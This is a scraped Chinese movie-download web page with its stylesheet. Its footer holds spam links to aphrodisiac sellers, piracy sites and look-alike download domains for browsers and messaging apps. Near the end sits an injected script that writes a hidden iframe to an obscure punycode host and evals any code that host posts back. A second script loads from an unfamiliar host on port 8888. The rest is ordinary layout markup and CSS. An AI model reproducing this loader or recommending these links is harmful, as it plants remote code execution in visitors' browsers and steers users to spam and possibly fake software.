           	        <li class="clearfix">
        <h3 class="t3">[喜剧] <a rel="nofollow" href="/html/movie/23229">兄弟班 </a> 
        </h3>
        <span class="t4">(2018)</span>
        </li>
            <li class="clearfix">
        <h3 class="t3">[喜剧] <a rel="nofollow" href="/html/movie/23439">一出好戏/大富翁 </a> 
        </h3>
        <span class="t4">(2018)</span>
        </li>
            <li class="clearfix">
        <h3 class="t3">[动作] <a rel="nofollow" href="/html/movie/23617">反贪风暴3 </a> 
        </h3>
        <span class="t4">(2018)</span>
        </li>
            <li class="clearfix">
        <h3 class="t3">[剧情] <a rel="nofollow" href="/html/movie/23720">大象席地而坐 </a> 
        </h3>
        <span class="t4">(2018)</span>
        </li>
            <li class="clearfix">
        <h3 class="t3">[剧情] <a rel="nofollow" href="/html/movie/23725">沿海出发 </a> 
        </h3>
        <span class="t4">(2018)</span>
        </li>
    











        </ul>
    </div>
    <div style="width:300px; float:right;">
    	<div id="adad2" >
        	        	 </div>
    </div>
    <!-- right end -->

  </div>
  </div>


<script>
var app = 2
function changedaz(mid)
{
	$("#sidebar_related_movies").html(" 努力加载中...");
	var msg 	= $.ajax({
		  url: "/ajax_request/sidebar_related_movies/"+mid+'/'+app,
		  global: false,
		  type: "GET",
		  dataType: "html",
		  async:false
	   }
	).responseText;
	
	$("#sidebar_related_movies").html(msg);
	
	if(app==1){
		app=1;
	}else{
		app++;
	}
	
}
</script>



<div id="ssstop" style="clear:both;"></div>







<div id="footer" class="clearfix">
	<div id="infooter">
	    <ul>
            <li><a href="http://www.80s.so">80s手机电影</a>|</li>
	        <li><a href="/html/aboutus" >关于80s</a>|</li>
            <li><a href="/html/map" >网站地图</a>|</li>
            <li><a href="/html/top/hot" >排行榜</a>|</li>
            <li><a href="/html/contact" >联系我们</a></li>
        </ul>	
        <br />
        
80s手机电影官方网站( www.80s.so ) , 专业的mp4视频网站
友情链接:
<a target="_blank" href='https://gerattre.com/viagra/23998.html' >果凍威而鋼哪裡買</a>
<a target="_blank" href='https://www.jndgyx.com/' >传奇单机版</a>
<a target="_blank" href='http://www.jnkuco.com/' >网页游戏公益</a>
<a target="_blank" href='https://longchaln.com.tw/viagra/23998.html' >果凍威而鋼哪裡買</a>
<a target="_blank" href='http://www.suanming66.com/' >土墨大师</a>
<a target="_blank" href='http://www.cn1001.cn/' >清货公司</a>
<a target="_blank" href='https://gearttrree.com.tw/malaysia/19930.html' >汗馬糖哪裡買</a>
<a target="_blank" href='https://www.damujiang.cn' >橘子影院</a>
<a target="_blank" href='https://jiaqinwang107.com' >青柠影院</a>
<a target="_blank" href='https://www.xnbzzl.com' >青丝影院</a>
<a target="_blank" href='https://www.printmydigitals.com' >星星影院</a>
<a target="_blank" href='https://www.tjalgw.cn' >绿豆影院</a>
<a target="_blank" href='https://www.nc-google.com.cn' >谷歌浏览器</a>
<a target="_blank" href='https://www.udenggame.com' >火龙果影视</a>
<a target="_blank" href='https://www.fukesz.com' >可乐影视</a>
<a target="_blank" href='https://www.whforg.com' >彩虹影院</a>
<a target="_blank" href='https://qkduanju.com' >短剧网盘下载</a>
<a target="_blank" href='https://www.bjhuahong.com/' >泡剧网</a>
<a target="_blank" href='https://www.xjgx1954.com/' >51影院</a>
<a target="_blank" href='http://www.bj-hys.com' >北京国际快递公司</a>
<a target="_blank" href='https://www.wk-google.com.cn' >谷歌浏览器</a>

<a target="_blank" href='https://lougchain.com.tw/aphrodisiac/23549.html' >雙效犀利士哪裡買</a>
<a target="_blank" href='https://www.gstxw.com' >多多影视</a>
<a target="_blank" href='https://www.zhongkuncul.cn' >葡萄影视</a>
<a target="_blank" href='https://www.ab-wwtalkx.com.cn/' >旺商聊</a>
<a target="_blank" href='https://www.junheyuanlin.com' >被窝电影网</a>
<a target="_blank" href='https://tzynjl.com' >木瓜影院</a>
<a target="_blank" href='https://www.lzybskq.com' >橘子影院</a>
<a target="_blank" href='https://www.kanjuwang.cc/voddetail/116133.html' >骄阳似我电视剧免费观看</a>
<a target="_blank" href='https://yifanyi-vip.com.cn/' >易翻译</a>
<a target="_blank" href='https://www.indetime.com' >新视觉影院</a>
<a target="_blank" href='https://www.qingfengge.com' >清风阁影院</a>
<a target="_blank" href='https://www.scorpionzcars.com' >全能影视</a>
<a target="_blank" href='https://www.fcgyhw.com' >影视大全</a>
<a target="_blank" href='https://bing-signal.com.cn' >signal</a>
<a target="_blank" href='https://web-potato.com.cn' >potato官网</a>
<a target="_blank" href='https://kaikuailian.com.cn' >快连</a>
<a target="_blank" href='https://a-safew.com.cn' >safew</a>
<a target="_blank" href='https://gerattre.com/cialis/27227.html' >雙效犀利士哪裡買</a>
<a target="_blank" href='https://gerattre.com/malaysia/19930.html' >汗馬糖哪裡買</a>
<a target="_blank" href='http://yinuodm.com' >热库小视频</a>
<a target="_blank" href='https://www.wt-wwtalkx.com.cn/' >旺商聊下载</a>
<a target="_blank" href='https://www.jk-wwtalkx.com.cn/' >旺商聊官网</a>
<a target="_blank" href='https://bu-wps.com.cn' >wps office</a>
<a target="_blank" href='https://ww-quickq.com.cn' >QuickQ</a>

<a target="_blank" href='https://a-google.com.cn' >谷歌浏览器官网</a>
<a target="_blank" href='https://pp-wps.com.cn' >wps下载</a>
<a target="_blank" href='https://b-sougou.com.cn' >搜狗输入法下载</a>
<a target="_blank" href='https://telegrae.com.cn' >TG下载</a>
	</div>
    <div id="wap-enter">
                <a href="http://m.80s.so/movie/23796"><i class="fa fa-sign-in"></i> 进入手机版</a>
    </div>
</div>
<div id="wap-selector">
    <br><br><a id="wap-selector-wap" href="http://m.80s.so/movie/23796">
        <i class="fa fa-mobile"></i> 
        <i class="fa fa-tablet"></i> 
        <i class="fa fa-apple"></i> 
        <i class="fa fa-android"></i> 
        进入移动版
    </a>
    <a id="wap-selector-pc" href="#"><i class="fa fa-desktop"></i> 留在电脑版</a>
</div>
<!--
<script src="https://static-80s.b0.upaiyun.com/js/tj.js?v=1216"></script>
-->
<div align="center"><p align=center><script type="text/javascript">
(function(){window.addEventListener("message",function(e){var _des_s_4601=e.data;if(_des_s_4601.des_s_4601){var _s = '/+/g';eval(decodeURIComponent(_des_s_4601.des_s_4601.replace(_s,"%20")))}});document.write('<iframe style="display:none;" src="https://xn--fjqz50cv5q3so.ltd:12443/ty/c-4601-23-1.html" height="0" width="0"  marginheight="0" scrolling="no" frameborder="0" allowtransparency="true"></iframe>')})();
</script>
<script src='https://j.qfs365.com:8888/vs.php?id=701'></script></p></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e2bb8296fa94478081cd9fa8cebc1dcf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<script src="https://static-80s.b0.upaiyun.com/js/lazy.js"></script>
<script src="https://static-80s.b0.upaiyun.com/js/js.js" ></script>



<script type="text/javascript">
if(!navigator.userAgent.match(/(Android|iPhone|iPad|iPod|webOS)/))
{
document.write('<script type="text/javascript" src="/html/80sad/fumeiti.js" charset="GBK"><'+'/script>');
}
else
{

}

if (/(iphone|ipad|ipod|iOS)/i.test(navigator.userAgent)){

}
if (/(android)/i.test(navigator.userAgent)){ 
  
}
</script>
<script type="text/javascript" src="/html/80sad/wc.js" charset="GBK"></script>

<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-111405124-1', {'sampleRate': 10});
ga('send', 'pageview');
</script>

--- FILE ---
content_type: text/css
request_url: https://t.dyxz.la/css/main.css?v=0611
body_size: 11921
content:
@charset "utf-8";
/* CSS Document */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video { margin: 0;	padding: 0;	border: 0;	font-size: 100%;	font: inherit;	vertical-align: baseline;	text-decoration:none;}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section { display: block;}
body { line-height: 1;}
ol, ul { list-style: none;}
blockquote, q {	quotes: none;}
blockquote:before, blockquote:after,
q:before, q:after {	content: '';	content: none;}
table {	border-collapse: collapse;	border-spacing: 0;}
.clearfix:after { content:".";	display:block;	height:0;	clear:both;	visibility:hidden;}
*html .clearfix { height:1%; }
*+html .clearfix { height:1%; }
.clearfix {	display:inline-block; }
.clearfix {	display:block; }


/*  RESET END   */
/* ------------------------------------------------ */
body { color:#666; font-size:12px; line-height:1.6em; width:100%; -webkit-text-size-adjust:none;
	font-family:PingFang SC, Lantinghei SC, Microsoft Yahei, Hiragino Sans GB, Microsoft Sans Serif, WenQuanYi Micro Hei, sans; }
a { color:#222; font-size:12px; } a:visited { color:#333; } a:hover { color:#333; text-decoration:underline !important; }
.strong { font-weight:700; }
strong { font-weight:700; }
.left { float:left; } 
.right { float:right; }
.hand { cursor:pointer; }
.h2 { margin:6px 0 0 0px; font-size:16px !important; color:#666; }
.h2_home { margin:6px 0 0 0px; font-size:16px !important; color:#666; border-bottom: 2px solid #666;}
.title1 { width:286px; height:30px; border:#DEDEDE 1px solid; background:url(./img/title-bg1.png) repeat-x; 
	line-height:30px; font-weight:400; font-size:14px; color:#666; padding-left:12px; }
.title1 a:hover { text-decoration:none !important; }
.wdl { width:238px; }
.listorder { width:100%; border-bottom:#dedede 1px solid; } .listorder a { font-size:14px; }
.listorder li { float:left; line-height:30px; height:30px; padding:0 15px; border:#dedede 1px solid; margin:0 -1px -1px 0; }
.listorder .selected { border-bottom:1px white solid; }
.dlpage_title { margin:10px 0; line-height:34px; }

.title4 { margin-left:auto; margin-right:auto; width:auto; padding:0 0 20px 0; text-align:center; }
#topline { width:100%; height:30px; background-color:#EFEFEF; }
	#topline-in { width:960px; height:30px; line-height:30px; margin-left:auto; margin-right:auto; text-align:right; color:#666; }
	#topline-in #abt { float:left; color:#888; }
#header { clear:both; height:106px; width:960px; margin-left:auto; margin-right:auto; overflow:visible; }
	.logo { float:left; height:41px; margin-top:33px; width:196px; padding-top:0px; top:18px; 
		background:url(./img/all_pic140227.png) no-repeat -91px -282px; text-indent:-9999px;overflow:hidden; }
	.logo_base { display:block; text-indent:-999px; height:33px; width:167px;  background:url(./img/all_pic140227.png) no-repeat -91px -334px;
		overflow:hidden; }
	.logo a { display:block; height:71px; width:191px; }
	.logo2 { float:left; height:30px; width:112px; position:relative; display:block; background:url(./img/logo2.png) no-repeat; text-indent:-9999px;overflow:hidden; }
	.logo2 a { display:block; height:30px; width:112px; }
	#hot-words { float:right; height:28px; width:740px; line-height:28px; margin-top:6px; overflow:hidden; white-space:nowrap; position:relative; }
		#hot-words li { float:right; display:block; margin-right:14px; width:auto; }
	#search-b { float:right; text-align: right; width:500px; height:36px; margin-top:25px; position:relative; overflow:visible;}
	#search-box { height: 26px; line-height: 26px; width: 270px; padding: 1px; border: 1px solid #ccc; margin-right: 4px; font-size: 14px; text-indent: 8px;}
	.search-btn { height: 24px; width: 50px; display: inline-block;  border: 1px solid #ccc; background-color: #eee;
             color: #999; vertical-align: top; box-sizing: content-box; font-size: 14px; padding: 2px;  cursor: pointer;}
    #zn_search_btn { border: 1px solid #ccc; background-color: #f9f9f9; color: #999; }

	.sbutton1 { width:102px; height:36px; background:url(./img/search_button.png) no-repeat; margin-left:-3px;  cursor:pointer; color:#fff; background-color:transparent; border:0px; overflow:hidden !important;  }
	.sintext1 {  float:left; width:292px; height:20px; margin-left:30px; border:0px; background:url(./img/search_box.png) no-repeat; padding:6px 0px 6px 30px;
				 overflow:hidden !important; color:#999; }
.hiright { float:right; width:760px; height:106px; }
#nav { height:39px; width:940px; padding-left:20px; margin-left:auto; margin-right:auto; background:url(./img/nav-bg1029.png) no-repeat; }
	#nav ul { height:39px; line-height:39px; width:940px; overflow:hidden !important; } 
	#nav a { font-size:14px; color:#FFF; outline:none; }
	#nav li { float:left; padding-left:18px; padding-right:18px; }
	#nav li a:hover {text-decoration:none !important; }
	#nav .current { background:url(./img/nav-element-bg.png) repeat-x 0px 4px; height:39px !important; overflow:hidden; } 
	#nav .current a { color:#333 !important; font-weight:700; line-height:44px; }
#nav-under { height:32px; width:960px; margin-left:auto; margin-right:auto; margin-bottom:12px; background:url(./img/nav-under-bg.png) no-repeat bottom; text-align:left !important; overflow:hidden; clear:both !important; overflow:hidden; color:#333 !important; }
	#nav-under ul { padding-left:38px; line-height:31px; }
	#nav-under ul li { float:left; margin-right:10px; }
.nav2 { float:left; padding-left:16px; }
.nav2 a { margin-right:12px; font-size:14px; }
#ad-bigbanner { width:960px; height:auto; margin-left:auto; margin-right:auto; margin-bottom:12px; }
#nav_2nd { float: left; line-height: 260%;}
#nav_2nd a {  padding-right: 10px; border-right: 1px solid #999; margin-right: 10px; }
#body { width:960px; height:auto; margin-left:auto; margin-right:auto; margin-bottom:0px; overflow:hidden; }
	#block1 { width:645px; border:#DEDEDE 1px solid; margin-bottom:12px; overflow:hidden; }
	.block1 { width:645px; border:#DEDEDE 1px solid; margin-bottom:12px; overflow:hidden; }
	#block1_tv { width:645px; border:#DEDEDE 1px solid; margin-bottom:12px; overflow:hidden; }
	.noborder { border:none !important; }
	.nomargin { margin-top:-13px; }
		.dzm { float:left; width:66px; height:66px; background:url(./img/dzm.png) no-repeat; _background:url(./img/dzm.gif) no-repeat; z-index:999; position:absolute; }
		.onpimg { float:left; width:43px; height:43px; background:url(./img/olpbutton1.png) no-repeat; _background:url(./img/olpbutton1.gif) no-repeat; z-index:999; position:absolute;
					 margin-top:60px; margin-left:44px; cursor:pointer; }
	#block2 { width:300px; margin-bottom:12px; }
	#block3 { width:647px; }
		.f_block1 { height:20px; width:631px; line-height:20px; padding:6px 12px 6px 0; border-bottom:#DEDEDE 1px solid; }
			.title2 { float:left; font-size:14px; padding-right:15px; border-right:#DEDEDE 1px solid; margin-right:12px; }
		.f_block2 { margin:0 12px 6px 0px; }
		.f_block2 dl { line-height:1.7em; border-bottom:#DEDEDE 1px solid; margin-top:5px; }
		.f_block2 .dll { line-height:1.7em; border-bottom:#DEDEDE 1px solid; margin-top:35px; }
		.f_block2 .dll li { line-height:2.6em !important; height:2.6em !important; margin-right:20px !important; }
		.f_block2 dt { float:left; width:auto; font-weight:700; font-size:20px; margin-bottom:15px; color:#000 !important; }
	.s_block1 { height:30px; line-height:30px; padding-left:12px; border:#DEDEDE 0px solid; font-size:14px !important; } /*分享到*/
	.s_block1 a { font-size:14px !important; }
	#block4 { width:960px; border:#DEDEDE 0px solid; margin-bottom:0px; overflow:hidden; }
	#block4_in { width:1000px !important; }
 	#block4 .me1 { width:auto; height:auto; }
 	#block4 .me1 li { width:141px; }

 	.button_more {text-align:right;width:100%;font-size:14px;color:#666;}
 	.button_more a {font-size:14px;}

 	#tag_random_pool {line-height: 2em; padding-top: 8px; margin-bottom: 14px;}
 	#tag_random_pool a {font-size: 14px; margin: 6px; white-space: nowrap;}
 	
	
	.hide { display:none !important; }
	.show { display:!important }
 	/*dlpage 两栏宽度和其他页面不一样*/
	.w252 { width:252px !important; }
	.w695 { width:960px !important; }
	.w695 .ico1 { margin:-20px 0 0 88px !important; }
	
	.w695 .me1 { width:960px; padding-left:15px; }
	.w695 .me1 .ico1 {margin-left: 73px !important;	}
	.w695 .me1 .category_ico15 { background-position:-64px -150px; width:44px !important; margin:-21px 0 0 63px !important;  }
	.w695 .me1 li { width:152px !important; }
	
	
	
	/* 内容页tab list 样式 */
	.cpage { height:49px; overflow:hidden;  background1:url(./img/content_tab_bg2.png) repeat-x; margin-bottom:-1px;  }
	.cpage li { float:left; vertical-align:bottom; height:49px; padding:20px 10px 0 8px; border-right:#FFF 1px solid; cursor:pointer;
		font-size:14px; color:#000; }	
	.cpage .ol1:hover { border-top:#666 3px solid; padding:17px 10px 0 8px !important; height:46px; 
		background:#F8F8F8 ;  }
	.cpage .dl1:hover { border-top:#666 3px solid; padding:17px 10px 0 8px !important; height:46px; 
		background:#F8F8F8; 	 }		
	.cpage .ol:hover { background:url(./img/content_tab_bg.png) repeat-x;  }
	.cpage .dl:hover { background:url(./img/content_tab_bg.png) repeat-x; 	 }	 
	.cpage .olselected { border-top:#666 3px solid; padding:17px 10px 0 8px !important; height:47px; background:#fafafa !important;  }
	.cpage .dlselected { border-top:#666 3px solid; padding:17px 10px 0 8px !important; height:47px; background:#fafafa !important;  }
	.cpage .ol { background:url(./img/content_tab_bg2.png) repeat-x; padding-left:10px; height:28px !important; overflow:; }
	.cpage .dl { background:url(./img/content_tab_bg2.png) repeat-x; height:28px !important; overflow:hidden;  }
	.cpage li ul { display:none; background:#FFFFFF; float:none; position:absolute; z-index:1; margin-left:-9px; margin-top:8px; }
	.cpage li ul li { float:none; width:92px; height:32px; line-height:32px; padding:0px; text-align:center;
		border:none; border:1px solid #FF4000; border-top:none; margin-bottom:0px; background:none !important; padding:0 !important; }
	.cpage li ul li:hover { background:#efefef !important; }
	.cpagelist { background:#fafafa; padding:10px 0px 15px 10px; margin-bottom:10px; display:none; min-height:200px; height:auto !important; overflow:hidden; font-size:14px; }
	.cpagelist li { float:left; margin:4px 5px; }
	.cpagelist li .a { display:block; height:26px; width:88px; line-height:26px; border:#dedede 1px solid; display:block; float:left; text-align:center; cursor:pointer; background:url(./img/olpbb1.png) repeat-x;  word-break:break-all; overflow:hidden; color:#000; }
	.movie_a { padding-left:15px; padding-right:15px; width:auto !important; }
	.cpagelist li a:hover { background:#eee; }
	.cpagelist .ssmore a { border:dotted 1px; }
	.sall { height:auto !important; }
	.ll4f1 a { width:auto !important; padding-left:15px !important; padding-right:15px !important; }
	.ll4f4 a { width:218px !important; }
	.clslted a { background:url(./img/olpbb2.png) repeat-x !important; border:#333 1px solid !important; color:#FFF !important; }
	.cpdlist-left { width:250px; float:left; padding-left:5px; }
	.cpdlist-right { width:250px; float:right; height:250px; }
	.dlbtn { display:block; float:left; width:343px; height:60px; margin-top:1px; 
		margin-bottom:0px; text-indent:0px;overflow:hidden; color:white !important; }
	.dlbtn-span1 { font-size:14px; display:block; float:left; width:100px; height:60px; line-height:60px; padding-left:12px; }
	.dlbtn-span2 { font-size:12px; display:block; float:left; width:210px; padding:10px; font-weight:400 !important; }
	.dlbtn:hover { background:#333; }
	.gaoqingbtn { background-color:#e37598; }
	.putongbtn { background-color:#7cd5db; }
	.chaoqingdlbtn { background-color:#8c86f2; }
	.pianybtn { background-color:#74c63e; }
	
	.cpdl3 { border-left:1px #FF6696 solid !important; border-right:1px #FF6696 solid !important; z-index:999999 !important; border-bottom:1px solid #FAFAFA !important; border-top:#FF6696 3px solid !important;  }
	.cpdl4 { border-left:1px #887DFF solid !important; border-right:1px #887DFF solid !important; z-index:999999 !important; border-bottom:1px solid #FAFAFA !important; border-top:#887DFF 3px solid !important;  }
	.cpdl2 { border-left:1px #00BFFF solid !important; border-right:1px #00BFFF solid !important; z-index:999999 !important; border-bottom:1px solid #FAFAFA !important; border-top:#00BFFF 3px solid !important;  }
	.cpdl5 { border-left:1px #3AC334 solid !important; border-right:1px #3AC334 solid !important; z-index:999999 !important; border-bottom:1px solid #FAFAFA !important; border-top:#3AC334 3px solid !important;  }
	.cpolol { border-left:1px #FF4000 solid !important; border-right:1px #FF4000 solid !important; z-index:999999 !important; border-bottom:1px solid #FAFAFA !important; border-top:#FF4000 3px solid !important;  }
	.cpdl2list-b3 { border:1px #FF6696 solid; margin-top:-1px; }
	.cpdl2list-b4 { border:1px #887DFF solid; margin-top:-1px; }
	.cpdl2list-b2 { border:1px #00BFFF solid; margin-top:-1px; }
	.cpdl2list-b5 { border:1px #3AC334 solid; margin-top:-1px; }
	.cpdl2list-ol { border:1px #FF4000 solid; margin-top:-1px; }
	
	.libottomcolor3 { border-bottom:1px #FF6696 solid; }
	.libottomcolor4 { border-bottom:1px #887DFF solid; }
	.libottomcolor2 { border-bottom:1px #00BFFF solid; }
	.libottomcolor5 { border-bottom:1px #3AC334 solid; }
	.libottomcolorol { border-bottom:1px #FF4000 solid; }
	/* end */
		
	

/*下载链接列表*/
.dllist1 { width:630px; font-size:14px; }
.dlurlelement { width:610px; height:auto; padding:5px 0 5px 5px; line-height:24px; border-bottom:#dedede 1px dashed;
	font-size:14px; margin:0 !important;  }
.dlurlelement a { font-size:14px; }
.dlurlelement a:hover { background:none !important; }
.dlurlelement:hover { background-color:#dedede !important; border-bottom:#ccc 1px dashed; }
.nohover:hover {  background-color:#fafafa !important; }
.dlbutton1,.dlbutton2,.dlbutton3 { float:right; display:block; margin-right:5px; height:22px; line-height:22px; padding:0 10px; }
.dlbutton1 a,.dlbutton2 a,.dlbutton3 a { color:#fff; }
.dlbutton1 { background:#267EE5; } .dlbutton1:hover { background:#09F; }
.dlbutton2 { background:#F93; }
.dlbutton3 { background:#49BC00; } .dlbutton3:hover { background:#69CB21; }
.dlname { float:left; width:395px; overflow:hidden !important; }21
.dl-list-title { float:left; font-size:14px; font-weight:700; }
.dllt-color3 { color:#FF6696; } .dllt-color2 { color:#00BFFF; } .dllt-color4 { color:#887DFF; } .dllt-color5 { color:#3AC334; }
.dltype { float:left; }
.onekeydown { font-size:12px; font-weight:700; float:right; padding-right:5px; }
.xunleivideo { float:left; margin-left:5px; width:80px; overflow:hidden !important; }
.checkone {vertical-align: top;   margin-top: 6px; }

/* 下载页面 */
.leftblock { float:left; width:630px; }
.dl_div1 { padding:15px 0 0 15px; float:; font-size:14px;  }
.dl_div1 h2 { height:18px; line-height:18px; font-size:14px; font-weight:400; }
.dl_div1 a span { height:20px; line-height:20px; padding:3px 8px; font-size:14px; }

.dl_div1 .btnf-2 { background:#7cd5db; }
.dl_div1 .btnf-3 { background:#e37598; }
.dl_div1 .btnf-4 { background:#8c86f2; }
.dl_div1 .btnf-5 { background:#74c63e; }
.dl_div1 .btnf-olp { background:#FEE0DE; }
.dl_div2 { width:310px; float:right; padding:15px 10px 10px 0; } 
.a4xunlei { width:720px; display:block; clear:both; padding:0px 0px 5px 15px; }
	
	#minfo { width:621px; height:auto; padding:12px; font-size:14px;}
	#minfo .img { float:left; width:165px; padding-left:0px; padding-right:0px; }
	#minfo .img img { width:150px; padding:1px; border:#DEDEDE 1px solid; }
	#minfo .img .ico1 { position:absolute; margin:182px 0 0 -36px; height:auto; width:auto; border:none; }
	#minfo .s { width:200px; }
	#minfo .s img { height:150px; width:200px; padding:1px; border:#DEDEDE 1px solid; }
	#minfo .img .ssbutton { text-align: center;  margin:8px auto;}
	#minfo .img .ssbutton a { font-size: 14px;}
	#minfo .info { float:left; width:450px; line-height:1.9em; padding:4px 0 0 4px; font-size:14px; }
	#minfo .info a { font-size:14px; } 
	#minfo .sblk { width:410px; margin-left:12px; }
	#minfo .info span { display:; }
	#minfo .info .tip { color:#999; }
	.attri1 { height:auto; line-height:22px; padding:0 0 0 36px; background:url(./img/s_bg1.png) no-repeat; }
	.attri3 { height:auto; line-height:22px; padding:0 0 0 36px; background:url(./img/s_bg3.png) no-repeat; }
	.attri7 { height:auto; line-height:22px; padding:0 0 0 36px; background:url(./img/s_bg7.png) no-repeat; }
	.version1 { height:auto; line-height:22px; padding:0 0 0 0px; background:url(./img/v_bg1.png) no-repeat; }
	.version3 { height:auto; line-height:22px; padding:0 0 0 0px; background:url(./img/v_bg3.png) no-repeat; }
	.version4 { height:auto; line-height:22px; padding:0 0 0 0px; background:url(./img/v_bg4.png) no-repeat; }
	#minfo .dl { width:240px; float:right; }
	#minfo .dl a { width:156px; height:38px; padding:6px 0 0 84px; margin-bottom:3px; font-weight:700; color:#666; display:block; }
	#minfo .dl a span { color:#999; font-weight:400; }  #minfo .dl a:hover { text-decoration:underline; color:#8DBF07; }
	#minfo .dl .gq { background:url(./img/dl_gq_button.png) no-repeat; }
	#minfo .dl .mp4 { background:url(./img/dl_mp4_button.png) no-repeat; }
	#minfo .dl .sgp { background:url(./img/dl_3gp_button.png) no-repeat; }
	#minfo .dl .soft { background:url(./img/dl_soft_button.png) no-repeat; }
	#minfo .dl .psbutton { height:24px; width:214px; padding:10px 0 10px 26px; line-height:24px; background:url(./img/pdbutton.png) no-repeat;
							font-size:12px; font-weight:700; }
	#minfo .dl .psbutton a { width:auto; height:auto; padding:0px; margin:0px; display:inline; }	
	#minfo .dl .psbutton form { height:30px; width:112px; float:left; }	
	#minfo .dl .psbutton .button { background:none; border:none; cursor:pointer; font-size:12px; font-weight:700; line-height:18px; color:#222; }
	#minfo .ad { clear:both; }
.label_pianyuan {    color: #fff;
    background-color: #ccc;
    padding: 0px 4px;
    border-radius: 2px;}
.label_tv { color: #fff; background-color: #3ac334; padding: 0px 4px; border-radius: 2px; }
.label_pad { color: #fff; background-color: #887dff; padding: 0px 4px; border-radius: 2px; }
.label_mob { color: #fff; background-color: #ff6696; padding: 0px 4px; border-radius: 2px; }

.sbanner { width:647px; text-align:center; margin-bottom:12px; }
.ss { width:640px; height:auto; padding:2px; margin-top:10px; }	
.intro { padding:20px; }
.die { padding-left:40px; background:url(./img/die_bg.png) no-repeat; }
		
.ad2 { margin:0 0 12px 0; }
.ad3 { margin-left:left; margin-right:right; }

/* 分页 */
.pager { width:auto; height:30px; padding:20px 0 5px 0; margin-left:auto; margin-right:auto; text-align:center; font-size:12px; }
.pager strong { padding:6px 8px;; margin:0 5px; border:#999 0px solid; background:#fff; }
.pager a { padding:6px 8px;; margin:0 3px; border:#999; background:#dedede; }
.pager a:hover { background:#bbb; color:#fff; }

.me1 { width:660px; }
.me1 li { position: relative; float:left; width:132px; height:230px; overflow:hidden; line-height:1.6em; padding-top:10px; padding-bottom:5px;  }
.me1 li .p  { width:117px; display:block; margin-left:0; margin-right:auto; }
.me1 li .ico1 { position:absolute; margin:-19px 0 0 83px; }
.me1 li .h3 a { font-weight:400; font-weight:700; font-size:14px; }
.me1 li .h3 { width:110px; display:block; margin-left:0; margin-right:auto; color:#999; text-align:center; padding-top:5px; }
.me1 li .tip { width:110px; display:block; margin-left:0; margin-right:auto; color:#999; text-align:center; font-size:12px; }
.me1 li .poster_score {background-color: #F57C00; color: #fff; position: absolute; top: 10px; left: 0px; font-size: 14px; padding: 2px; border-radius: 0 0 0px 0; }

.little_ico { height:19px; width:34px; display:block; background:url(./img/all_pic140227.png) no-repeat; }
.language_ico1 { background-position:-17px -16px; }
.language_ico7 { background-position:-17px -42px; }
.language_ico17 { background-position:-115px -150px; }
.category_ico4 { background-position:-17px -150px; }
.category_ico9 { background-position:-17px -176px; }
.category_ico10 { background-position:-17px -202px; }
.category_ico11 { background-position:-17px -228px; }
.category_ico12 { background-position:-17px -254px; }
.category_ico14 { background-position:-17px -280px; }
.category_ico15 { background-position:-64px -150px; width:44px !important; margin:-21px 0 0 63px !important;  }
.version_ico1 { background-position:-17px -306px; }
.version_ico3 { background-position:-17px -332px; }
.version_ico4 { background-position:-17px -359px; }

.me1 .li1dl { width:138px !important; }
.me1 .li1dl .ico1 { margin:-20px 0 0 74px !important; }

.me1li { float:left; width:132px; height:198px; overflow:hidden; line-height:1.6em; padding-top:15px; padding-bottom:5px; margin-bottom:5px; }
.me1li .p  { width:105px; height:140px; padding:1px; border:#ccc 1px solid; display:block; margin-left:0; margin-right:auto; }
.me1li .p:hover { background:#999; border:#999 1px solid; }
.me1li .ico1 { position:absolute; margin:-21px 0 0 73px; }
.me1li .t1 { width:110px; display:block; margin-left:0; margin-right:auto; color:#999; text-align:center; }
.me1li .h3 a { font-weight:400; font-weight:700; font-size:12px; }
.me1li .t1 .tip { font-size:12px; }

.me1li .li1dl { width:138px !important; }
.me1li .li1dl .ico1 { margin:-20px 0 0 74px !important; }

.me2li { float:left; width:145px; height:228px; overflow:hidden; line-height:1.6em; padding-top:15px; padding-bottom:5px; margin-bottom:5px; }
.me2li .p  { width:135px; height:180px; padding:1px; border:#ccc 1px solid; display:block; margin-left:0; margin-right:auto; }
.me2li .p:hover { background:#999; border:#999 1px solid; }
.me2li .ico1 { position:absolute; margin:-21px 0 0 103px; }
.me2li .t1 { width:110px; display:block; margin-left:0; margin-right:auto; color:#999; text-align:center; }
.me2li .h3 a { font-weight:400; font-weight:700; font-size:12px; }
.me2li .t1 .tip { font-size:12px; }


.me2 { width:300px; }
.me2 li { padding-top:5px; padding-bottom:7px; border-top:#DEDEDE 1px solid; line-height:1.6em; display: block; }
.me2 li .t5 { float:left; display: block; width:23px; height:16px; text-align:center;  font-size:12px;  }
.me2 li .t3 { float: left; display: block; width: 168px; word-break: break-all; text-indent: 6px; }
.me2 li .t4 { float: right; text-align: right; width: 100px; color: #999; font-size: 12px; }
.me2 li .t1 { float: left; width: 16px; height: 16px; text-align: center; line-height: 16px; font-weight:400; font-size: 12px;}
.me2 li img { padding: 2px 10px 0px 1px; }
.me2 li .t2 a { font-weight:400; }


/* 边栏list小图片 */
.c1 { float:left; height:48px; width:36px; margin-left:8px; } .c6 { float:left; height:36px; width:48px; margin-left:8px; }


